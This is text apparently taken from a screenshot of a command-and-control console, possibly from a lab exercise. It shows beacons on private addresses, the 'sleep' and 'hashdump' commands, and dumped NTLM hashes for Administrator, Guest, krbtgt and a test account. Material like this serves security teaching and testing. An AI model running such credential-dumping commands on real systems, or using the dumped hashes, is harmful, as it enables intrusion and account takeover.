 事件日志 X Web站点 X Beacon 10.1.1.20@2732 X Web站点 X Beacon 10.1.1.21@5928 X
beacon> sleep 3
[*] Tasked beacon to sleep for 3s
beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 82557 bytes
[+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e45a314c664d40a227f9540121d1a29d:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:fa02a0e57e5ba9189d00990ae64e87ce:::
tester01:1602:aad3b435b51404eeaad3b435b51404ee:e45a314c664d40a227f9540121d1a29d:::